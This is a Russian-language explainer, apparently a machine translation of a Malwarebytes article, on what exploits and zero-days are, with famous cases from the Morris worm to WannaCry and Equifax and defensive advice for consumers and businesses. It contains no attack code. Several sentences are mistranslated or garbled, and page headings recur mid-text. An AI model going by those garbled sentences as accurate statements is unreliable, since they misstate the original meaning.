Это потому, что каждая часть программного обеспечения, которым вы владеете и будете когда-либо владеть в вашей жизни, будет иметь уязвимости, которые киберпреступники могут найти и использовать в своих интересах — другими словами, «использовать». Не существует такого понятия, как программы, свободные от эксплойтов — всегда будут дыры. Компьютерное программное обеспечение прочно, как кусок швейцарского сыра.

С помощью эксплойтов злоумышленники могут получить доступ к вашему компьютеру и украсть конфиденциальную информацию или установить вредоносное ПО. Несмотря на снижение активности эксплойтов, киберпреступники продолжают прибегать к этому скрытому методу атаки. Имея это в виду, сейчас идеальное время, чтобы изучить тему эксплойтов и соответственно защитить себя. Так что прокрутите вниз, читайте и узнайте все, что вам нужно знать о компьютерных эксплойтах.

Что такое эксплойт?

Компьютерный эксплойт — это тип вредоносного ПО, которое использует ошибки или уязвимости, которые киберпреступники используют для получения незаконного доступа к системе.Эти уязвимости скрыты в коде операционной системы и ее приложений, ожидающих обнаружения и использования киберпреступниками. Обычно используемое программное обеспечение включает в себя саму операционную систему, браузеры, Microsoft Office и сторонние приложения. Иногда группы киберпреступников упаковывают эксплойты в так называемый комплект эксплойтов. Наборы эксплойтов упрощают злоумышленникам с ограниченными техническими знаниями использование эксплойтов и распространение вредоносных программ.

Чтобы лучше понять, что такое эксплойты, можно вспомнить дорогие цилиндровые замки для велосипедов и ноутбуков, популярные в начале 2000-х годов.Люди платили за эти замки более 50 долларов, полагая, что они обеспечивают безопасность их ценностей, пока кто-то не выложил в Интернет видео, демонстрирующее, как эти замки можно вскрыть за считанные секунды с помощью дешевой и доступной ручки Bic. Это вынудило производителей замков обновить свои замки, а потребителям пришлось перейти на новые замки с защитой от взлома. Это реальный подвиг системы физической безопасности. Что касается программного обеспечения, киберпреступники ищут хитрые уловки, как и парень с ручкой Bic, которые позволят им получить доступ к компьютерам, мобильным устройствам и сетям других людей.

Атаки с использованием эксплойтов часто начинаются с вредоносного спама и дополнительных загрузок. Киберпреступники обманом заставляют ничего не подозревающих жертв открыть зараженное вложение электронной почты или щелкнуть ссылки, которые перенаправляют на вредоносный веб-сайт. Зараженные вложения, часто документ Word или PDF, будут содержать код эксплойта, предназначенный для использования слабых мест приложения.

Drive-by загрузки используют уязвимости в вашем браузере, например, Internet Explorer или Firefox, или подключаемые модули, работающие в вашем браузере, такие как Flash.Вы можете посетить веб-сайт, который безопасно посещали в прошлом, но на этот раз веб-сайт был взломан, и вы даже не узнаете об этом. Кроме того, вы можете щелкнуть вредоносную ссылку в спам-письме, которое приведет вас на поддельную версию знакомого веб-сайта. В особо сложных случаях вы можете посетить законный веб-сайт, на котором отображается реклама или всплывающее окно, зараженное вредоносным ПО, также известное как вредоносная реклама. При посещении сайта вредоносный код на веб-странице будет незаметно работать в фоновом режиме, загружая вредоносное ПО на ваш компьютер.

Киберпреступники используют эксплойты как средство достижения какой-либо злонамеренной цели, начиная от досадной проблемы и заканчивая серьезной неприятностью. Киберпреступники могут попытаться задействовать ресурсы вашего компьютера в зомби-ботнете в целях DDoS-атаки или майнить биткойны (криптоджекинг). Кроме того, киберпреступники могут попытаться установить рекламное ПО и завалить ваш рабочий стол рекламой. Киберпреступники могут захотеть проникнуть в вашу систему и напрямую украсть данные или установить вредоносное ПО, чтобы тайно собирать данные от вас с течением времени (шпионское ПО).Наконец, киберпреступники могут установить вредоносное ПО, которое шифрует все ваши файлы, и потребовать оплату в обмен на ключ шифрования (программа-вымогатель).

Что такое эксплойт нулевого дня?

Нулевой день! Один день в году мы делаем паузу, чтобы узнать скромного маленького нуля. Если бы только это было правдой. Фактически, эксплойт нулевого дня, также известный как эксплойт нулевого часа, представляет собой программную уязвимость, о которой никто, кроме киберпреступника, не знает, и для которой нет доступных исправлений. Как только эксплойт становится достоянием общественности, он перестает быть нулевым днем.Иногда известный эксплойт называют эксплойтом n-day, что указывает на то, что с момента публикации эксплойта прошло один или несколько дней.

Как только эксплойт нулевого дня становится общедоступной, производители программного обеспечения вступают в гонку с преступниками, чтобы исправить эксплойт, прежде чем преступники смогут воспользоваться преимуществами и пожинать плоды. К счастью, у исследователей есть сомнения. Если исследователи обнаруживают уязвимость до того, как это сделают преступники, исследователи обычно сообщают о недостатке производителю и дают им возможность исправить его, прежде чем сообщать общественности (и преступникам) в целом.

Активный поиск эксплойтов стал для некоторых хакеров спортом. На ежегодном конкурсе Pwn2own эксперты по эксплойтам получают деньги и призы за успешный взлом популярного программного обеспечения в различных категориях, включая веб-браузеры и корпоративные приложения. В качестве демонстрации своего интереса к безопасности программного обеспечения Microsoft и VMware спонсировали мероприятие Pwn2own в 2018 году.

Что касается активных действий производителей программного обеспечения в поиске и исправлении эксплойтов, Дэвид Санчес, главный инженер-исследователь Malwarebytes, сказал: «Это правда, что Microsoft и другие производители программного обеспечения очень усердно работают над защитой своих приложений, таких как Office, и их использование стало трудным — почти невозможно.Охранники и киберпреступники все еще находят способ успешно их использовать. 100-процентная безопасность — это всего лишь иллюзия, но приложения Malwarebytes защищают людей максимально приближенно к этим 100-процентным ».

«100-процентная безопасность — это всего лишь иллюзия. Приложения Malwarebytes защищают людей максимально близко к этим 100 процентам ».

— Дэвид Санчес

Главный исследователь Malwarebytes

Какова история эксплойтов?

Эксплойты стары как компьютеры.Как мы уже отмечали, все программное обеспечение имеет уязвимости, и за эти годы возникло несколько реальных проблем. Вот краткое изложение некоторых наиболее известных компьютерных эксплойтов.

Наше исследование величайших (то есть худших) эксплойтов в мире начинается в 1988 году с червя Морриса, одного из первых компьютерных червей и эксплойтов. Названный в честь своего создателя Роберта Таппана Морриса, одноименный червь был разработан, чтобы выяснить, насколько велик Интернет был в те первые годы становления, используя различные уязвимости для доступа к учетным записям и определения количества компьютеров, подключенных к сети.Червь вышел из-под контроля, несколько раз заразив компьютеры, одновременно запустив несколько копий червя, пока не закончились ресурсы для законных пользователей. Червь Морриса фактически превратился в DDOS-атаку.

Червь SQL Slammer покорил мир в 2003 году, включив в свой ботнет около 250 000 серверов, на которых запущено программное обеспечение Microsoft SQL Server. После заражения сервер будет использовать случайную атаку, генерируя случайные IP-адреса и отправляя на эти адреса зараженный код.Если бы на целевом сервере был установлен SQL Server, он тоже был бы заражен и добавлен в ботнет. В результате SQL Slammer 13 000 банкоматов Bank of America были отключены.

Червь Conficker 2008 года примечателен по нескольким причинам. Во-первых, он включил в свой ботнет множество компьютеров — по сообщениям, 11 миллионов устройств на пике популярности. Во-вторых, Conficker популяризировал тип использования вирусов-уловок для избежания обнаружения, названный алгоритмом генерации доменов (DGA). Короче говоря, метод DGA позволяет небольшому количеству вредоносных программ бесконечно взаимодействовать со своим сервером управления и контроля (C&C), генерируя новые домены и IP-адреса.

Созданный для атаки на ядерную программу Ирана, червь Stuxnet 2010 года использовал многочисленные уязвимости нулевого дня в Windows для получения доступа к системе. После этого червь смог самовоспроизводиться и распространяться из одной системы в другую.

Обнаруженный в 2014 году эксплойт Heartbleed использовался для атаки на систему шифрования, которая позволяет компьютерам и серверам конфиденциально взаимодействовать друг с другом. Другими словами, киберпреступники могут использовать эксплойт, чтобы подслушать ваш цифровой разговор.Система шифрования OPEN SSL использовалась на 17,5% или полумиллионе «безопасных» веб-серверов. Это много уязвимых данных. Поскольку это проблема для веб-сайтов, которые вы посещаете (на стороне сервера), а не на вашем компьютере (на стороне клиента), сетевые администраторы должны исправить этот эксплойт. Большинство авторитетных веб-сайтов были исправлены для этого эксплойта много лет назад, но не все, так что это все еще проблема, о которой нужно знать.

2017 год стал знаменательным для программ-вымогателей. Атаки программ-вымогателей WannaCry и NotPetya использовали уязвимости EternalBlue / DoublePulsar для Windows, чтобы проникнуть на компьютеры и удерживать данные в заложниках.В совокупности эти две атаки нанесли ущерб в размере 18 миллиардов долларов по всему миру. Атака NotPetya, в частности, временно нанесла ущерб — среди многих других — шоколадной фабрике Cadbury и производителю презервативов Durex. Гедонисты всего мира затаили дыхание, пока эксплойт не был исправлен.

Атаки Equifax 2017 года можно было бы избежать, если бы кредитное бюро приложило больше усилий для поддержания своего программного обеспечения в актуальном состоянии. В данном случае программная ошибка, которую киберпреступники использовали для взлома сети передачи данных Equifax, была уже хорошо известна, и был доступен патч.Вместо того, чтобы что-то исправлять, Equifax и их устаревшее программное обеспечение позволяли киберпреступникам красть личную информацию сотен миллионов клиентов в США. «Спасибо.»

Теперь, прежде чем вы, пользователи Apple, начнете думать, что Mac невосприимчивы к атакам на основе эксплойтов, рассмотрите вызывающую передергивание корневую ошибку 2017 года, которая позволила киберпреступникам просто ввести слово «root» в поле имени пользователя и дважды нажать Return, чтобы получить полный доступ к компьютеру. Эта ошибка была быстро исправлена до того, как киберпреступники смогли воспользоваться ею, но это просто показывает, что любое программное обеспечение может содержать уязвимые места.В частности, мы сообщали, что количество эксплойтов для Mac растет. К концу 2017 года уникальных угроз на платформе Mac было на 270 процентов больше, чем в 2016 году.

В последнее время в мире браузерных эксплойтов мало новостей. С другой стороны, количество наборов эксплойтов Office растет. С 2017 года мы заметили рост использования наборов эксплойтов для Office. Осенью того же года мы впервые сообщили о множестве инновационных эксплойтов Word, в том числе об одном, скрытом в поддельных уведомлениях IRS, и о другой атаке нулевого дня, скрытой в документах Word, при которой жертва практически не требовала взаимодействия.Сейчас мы видим новый тип набора эксплойтов Office, который не использует макросы; т.е. специальный код, встроенный в документ, чтобы делать свою грязную работу. Этот комплект эксплойтов вместо этого использует документ как приманку при запуске автоматической загрузки, которая развертывает эксплойт.

В последнее время киберпреступники внедряют бесфайловые вредоносные программы, названные так потому, что этот тип вредоносных программ не зависит от кода, установленного на целевом компьютере. Вместо этого бесфайловые вредоносные программы используют приложения, уже установленные на компьютере, эффективно превращая компьютер в оружие против себя и других компьютеров.

«Бесфайловое вредоносное ПО использует приложения, уже установленные на компьютере, эффективно превращая компьютер в оружие против себя и других компьютеров».

Эксплойты на мобильных устройствах: Android и iOS

Наибольшую озабоченность мобильных пользователей вызывает установка приложений, не одобренных Google и Apple. Загрузка приложений вне Google Play Store и Apple App Store означает, что приложения не были проверены соответствующими компаниями. Эти ненадежные приложения могут пытаться использовать уязвимости в iOS / Android для получения доступа к вашему мобильному устройству, кражи конфиденциальной информации и выполнения других вредоносных действий.

Как защититься от эксплойтов?

Подвиги могут напугать. Означает ли это, что мы должны выбросить наши маршрутизаторы в окно и представить себе, что это компьютерный Dark Ages до интернета? Конечно нет. Вот несколько советов, если вы хотите проявить инициативу в отношении защиты от эксплойтов.

- Будьте в курсе. Вы регулярно обновляете свою операционную систему и все установленные вами приложения? Если вы ответили «нет», вы можете стать потенциальной жертвой киберпреступников.После того, как поставщику программного обеспечения становится известно об эксплойте нулевого дня и выпускается исправление, ответственность за исправление и обновление своего программного обеспечения ложится на отдельного пользователя. Фактически, эксплойты нулевого дня становятся более опасными и широко распространенными после того, как они становятся достоянием общественности, потому что более широкая группа злоумышленники пользуются эксплойтом. Обратитесь к поставщикам программного обеспечения и узнайте, доступны ли какие-либо обновления или исправления.Если возможно, зайдите в настройки программного обеспечения и включите автоматические обновления, чтобы эти обновления происходили автоматически в фоновом режиме без каких-либо дополнительных усилий с вашей стороны. Это устранит задержку между объявлением об уязвимости и ее исправлением. Киберпреступники охотятся на людей, которые забывают или просто не знают, что нужно обновлять и исправлять свое программное обеспечение.

- Обновите программное обеспечение. В некоторых случаях программное обеспечение становится настолько старым и громоздким, что производитель программного обеспечения перестает его поддерживать (отказ от программного обеспечения), что означает, что любые дополнительные обнаруженные ошибки не будут исправлены.Следуя предыдущему совету, убедитесь, что ваше программное обеспечение по-прежнему поддерживается производителем. Если это не так, обновитесь до последней версии или переключитесь на что-то другое, что делает то же самое.

- Оставайтесь в безопасности в Интернете. Убедитесь, что в выбранном вами веб-браузере включены Microsoft SmartScreen или Google Safe Browsing. Ваш браузер будет проверять каждый посещаемый вами сайт на соответствие черным спискам Microsoft и Google и уводить вас от сайтов, которые, как известно, распространяют вредоносное ПО.Например, эффективные средства защиты от вредоносных программ, такие как Malwarebytes, также блокируют плохие сайты, предлагая вам несколько уровней защиты.

- Используй или потеряй. Хакеры взломают. Мы мало что можем с этим поделать. Но если нет программного обеспечения, нет и уязвимости. Если вы больше не пользуетесь программой, удалите ее с компьютера. Хакеры не могут взломать то, чего нет.

- Установите авторизованные приложения. Когда дело доходит до безопасности на мобильном устройстве, используйте только авторизованные приложения.Бывают случаи, когда вам может потребоваться выйти за пределы App Store и Google Play Store, например, когда вы проводите бета-тестирование нового приложения, но вы должны быть вдвойне уверены, что можете доверять разработчику приложения. Однако в целом придерживайтесь утвержденных приложений, которые были проверены Apple и Google.

- Использовать антивирусное программное обеспечение. Итак, вы приняли все необходимые меры предосторожности, чтобы избежать атак с использованием эксплойтов. А как насчет эксплойтов нулевого дня? Помните, что эксплойт нулевого дня — это уязвимость программного обеспечения, о которой знают только киберпреступники.Мы мало что можем сделать, чтобы защитить себя от неизвестных нам угроз. Или есть? Хорошая антивирусная программа, такая как Malwarebytes для Windows, Malwarebytes для Mac, Malwarebytes для Android или Malwarebytes для iOS, может упреждающе распознавать и блокировать использование вредоносных программ уязвимостей на вашем компьютере с помощью эвристического анализа атаки. Другими словами, если подозрительная программа имеет структуру и ведет себя как вредоносное ПО, Malwarebytes пометит ее и поместит в карантин.

Как эксплойты влияют на мой бизнес?

Во многих отношениях ваш бизнес представляет собой более ценную цель для киберпреступников и злоумышленников, чем индивидуальный потребитель: больше данных можно украсть, больше данных сохранить для выкупа и больше конечных точек для атаки.

Возьмем, к примеру, утечку данных Equifax. В этом случае киберпреступники использовали эксплойт в Apache Struts 2 для получения доступа к сети Equifax и повышения своих пользовательских привилегий. Как только злоумышленники оказались в сети, они сделали себя системными администраторами, получив доступ к конфиденциальным данным для миллионов потребителей.Никто не знает всех последствий атаки Equifax, но она может обойтись кредитному бюро в миллионы долларов. В настоящее время ведется коллективный иск, и отдельные лица подают Equifax в суд мелких тяжб, выиграв более 8000 долларов по каждому делу.

Помимо повышения привилегий, эксплойты могут использоваться для развертывания других вредоносных программ, как это было в случае с атакой программы-вымогателя NotPetya. NotPetya распространился по Интернету, нападая как на частных лиц, так и на предприятия. Используя эксплойты EternalBlue и MimiKatz для Windows, NotPetya закрепился в сети и распространился с компьютера на компьютер, блокируя каждую конечную точку, шифруя пользовательские данные и останавливая бизнес.Компьютеры, смартфоны, настольные телефоны VOIP, принтеры и серверы стали бесполезными. Общий ущерб, нанесенный предприятиям во всем мире, оценивается в 10 миллиардов долларов.

Так как же защитить свой бизнес? Вам нужно избавиться от слабых мест в вашей системе с помощью хорошей стратегии управления исправлениями. Вот некоторые вещи, о которых следует помнить, когда вы решаете, что лучше для вашей сети.

- Реализовать сегментацию сети. Распространение данных на меньшие подсети уменьшает поверхность атаки — меньшие цели труднее поразить.Это может помочь ограничить нарушение доступа только к нескольким конечным точкам, а не ко всей вашей инфраструктуре.

- Обеспечить соблюдение принципа наименьших привилегий (PoLP). Короче говоря, дайте пользователям уровень доступа, необходимый им для выполнения своей работы, и не более того. Опять же, это помогает предотвратить ущерб от взломов или атак программ-вымогателей.

- Будьте в курсе обновлений. Следите за вторником патчей и планируйте его соответствующим образом. Центр поддержки безопасности Microsoft ведет блог со всей информацией о последних обновлениях.Вы также можете подписаться на их рассылку по электронной почте, чтобы быть в курсе того, что обновляется каждый месяц.

- Расставьте приоритеты для обновлений. День после вторника патчей иногда называют (язык твердо в щеку) эксплуатационной средой. Киберпреступники были осведомлены о потенциальных уязвимостях, и сейчас идет гонка за обновлением систем, прежде чем у киберпреступников появится шанс атаковать. Чтобы ускорить процесс исправления, вам следует подумать о запуске обновлений на каждой конечной точке из одного центрального агента, а не оставлять его на усмотрение каждого конечного пользователя в свое время.

- Проверяйте обновления постфактум. Патчи предназначены для исправления программного обеспечения, но иногда исправления в конечном итоге все ломают. Стоит следить за тем, чтобы исправления, которые вы установили в свою сеть, не ухудшали ситуацию, и удалите их по мере необходимости.

- Избавьтесь от брошенного ПО. Иногда бывает трудно избавиться от старого программного обеспечения, срок годности которого истек, особенно в крупном бизнесе, где цикл закупок движется с безотлагательностью, но прекращенное программное обеспечение — действительно худший сценарий для любого сетевого или системного администратора.Киберпреступники активно ищут системы с устаревшим программным обеспечением, поэтому замените его как можно скорее.

- Конечно, хорошее программное обеспечение для защиты конечных точек является неотъемлемой частью любой программы защиты от эксплойтов. Рассмотрим Malwarebytes. Благодаря Malwarebytes Endpoint Protection и Malwarebytes Endpoint Detection and Response у нас есть решение для всех потребностей вашего бизнеса в области безопасности.

Наконец, если все это не утолило ваш голод в знаниях об эксплойтах, вы всегда можете прочитать больше об эксплойтах в блоге Malwarebytes Labs.

Последние новости об эксплойтах

Что такое компьютерный эксплойт? | Определение эксплойта

Как работают эксплойт-атаки?

Программные эксплойты

не могли бы существовать без конструктивного недостатка программного обеспечения, на которое нацелен эксплойт. Как только хакер обнаружит этот недостаток — уязвимость — он может написать компьютерный эксплойт, который, ну, использует его.

Многие хакеры используют эксплойты для распространения вредоносных программ. Вот пример того, как может работать такая эксплойт-атака: вы просматриваете Интернет и случайно попадаете на веб-сайт с вредоносной рекламой.Это объявление выглядит неплохо, но на самом деле оно загружено набором эксплойтов (подробнее о нем чуть позже), который сканирует ваш компьютер на наличие известных слабых мест.

Если он найден, объявление будет использовать эксплойт для доступа к вашему компьютеру через эту уязвимость программного обеспечения или брешь в системе безопасности. Затем он внедрит вредоносное ПО прямо в вашу систему. Когда для установки вредоносного ПО используются эксплойты, оно известно как полезная нагрузка .

С технической точки зрения кибер-эксплойты не считаются вредоносным ПО, поскольку в них нет ничего вредоносного.Опасность эксплойта исходит из того, что делает его пользователь после того, как использует его для проникновения в вашу систему. Это не программа-вымогатель или вирус — такого понятия, как «вирус-эксплойт» или что-то в этом роде не существует, — но эксплойты часто используются для доставки вредоносного ПО в многоэтапных атаках.

В чем разница между эксплойтом и уязвимостью?

Уязвимости и эксплойты тесно связаны. Но хотя они связаны, это не совсем то же самое.

Уязвимость — это любое слабое место в программном приложении. Но не все уязвимости можно использовать для доставки вредоносных программ в целевые компьютерные системы. Некоторые уязвимости могут быть недоступны для использования — например, если другие системы безопасности не позволяют кому-либо что-либо с ними делать. В 2019 году в Windows 7 была обнаружена новая уязвимость, получившая название Bluekeep. Эта уязвимость была признана настолько опасной, что АНБ выпустило предупреждение системы безопасности.